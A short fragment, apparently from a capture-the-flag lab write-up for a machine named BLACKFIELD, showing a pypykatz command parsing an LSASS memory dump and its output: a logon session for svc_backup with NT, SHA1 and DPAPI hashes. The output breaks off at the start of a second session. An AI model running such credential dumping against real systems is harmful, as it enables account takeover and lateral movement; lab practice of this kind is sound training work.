 ❯ pypykatz lsa minidump lsass.DMP
INFO:pypykatz:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef621
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: svc_backup
Domain: BLACKFIELD.LOCAL
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)
== LogonSession ==
authentication_id 365835 (5950b)